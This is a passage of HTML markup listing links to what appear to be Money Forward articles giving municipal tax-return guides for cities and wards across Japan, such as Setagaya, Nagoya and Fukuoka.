href="https://biz.moneyforward.com/tax_return/basic/70176/">世田谷区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70171/">大田区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70166/">目黒区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70161/">品川区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70156/">江東区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70151/">墨田区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70146/">台東区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70141/">文京区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70136/">新宿区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70131/">港区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70126/">中央区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70121/">稲城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70033/">羽村市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70106/">狛江市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70043/">三鷹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70011/">小平市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70068/">昭島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70116/">多摩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70111/">町田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70094/">調布市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70099/">府中市（東京都）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70028/">福生市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70063/">立川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70073/">国分寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70048/">小金井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70016/">西東京市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70083/">千代田区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70078/">東村山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70058/">東大和市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70053/">八王子市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70038/">武蔵野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70023/">あきる野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70006/">東久留米市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69983/">焼津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69978/">磐田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69965/">浜松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69960/">伊東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69953/">伊豆市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69946/">掛川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69939/">菊川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69931/">湖西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69924/">三島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69917/">沼津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69910/">裾野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69903/">静岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69897/">袋井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69889/">島田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69887/">藤枝市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69880/">熱海市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69866/">御前崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69857/">御殿場市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69850/">富士宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69843/">富士市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69838/">牧之原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69833/">伊豆の国市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69826/">むつ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69821/">弘前市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69814/">三沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69807/">青森市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69801/">八戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69791/">五所川原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69784/">長久手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69776/">尾張旭市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69767/">名古屋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69757/">北名古屋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69576/">御坊市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69567/">有田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69560/">海南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69553/">岩出市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69546/">橋本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69539/">田辺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69530/">和歌山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69458/">大木町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69451/">桂川町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69444/">大川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69433/">大牟田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69420/">広川町（福岡県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69413/">嘉麻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69404/">宮若市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69395/">古賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69382/">糸島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69373/">宗像市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69364/">春日市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69345/">小郡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69329/">筑後市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69317/">中間市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69308/">八女市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69290/">福岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69268/">福津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69256/">柳川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69245/">うきは市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69228/">みやま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69209/">久留米市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69468/">伊那市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69515/">岡谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69520/">茅野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69525/">佐久市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69478/">松本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69510/">諏訪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69500/">須坂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69488/">千曲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69505/">大町市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69495/">長野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69483/">東御市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69473/">安曇野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69463/">駒ヶ根市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69362/">横浜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69353/">綾瀬市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69343/">鎌倉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69332/">厚木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69318/">座間市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69301/">秦野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69295/">川崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69285/">大和市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69280/">藤沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69269/">平塚市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69238/">伊勢原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69224/">横須賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69213/">海老名市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69207/">茅ヶ崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69202/">相模原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69195/">南足柄市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69179/">大野城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69172/">那珂川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69056/">秩父市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69044/">羽生市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69035/">越谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69024/">加須市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69012/">吉川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68999/">久喜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68983/">狭山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68970/">戸田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68962/">幸手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68955/">行田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68840/">大阪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68835/">堺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68756/">高石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68830/">高槻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68815/">阪南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68766/">守口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68800/">松原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68825/">吹田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68820/">摂津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68810/">泉南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68771/">大東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68805/">柏原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68790/">八尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68780/">豊中市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68785/">枚方市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68776/">箕面市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68761/">門真市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68751/">和泉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68746/">泉大津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68741/">東大阪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68736/">藤井寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68729/">河内長野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68723/">大阪狭山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68950/">鴻巣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68943/">坂戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68938/">三郷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68933/">志木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68926/">所沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68914/">深谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68909/">川越市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68902/">川口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68897/">草加市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68892/">日高市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68887/">白岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68881/">北本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68876/">和光市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68869/">春日部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68862/">富士見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68852/">さいたま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68847/">ふじみ野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68921/">新座市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68502/">北九州市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68493/">安来市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68486/">益田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68479/">江津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68468/">出雲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68312/">松江市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68305/">大田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68298/">浜田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68289/">倉吉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68281/">鳥取市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68254/">米子市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68227/">壱岐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68214/">雲仙市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68199/">松浦市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68181/">西海市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68170/">大村市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68160/">長崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68134/">島原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68117/">平戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68091/">諫早市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68079/">佐世保市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68069/">南島原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a 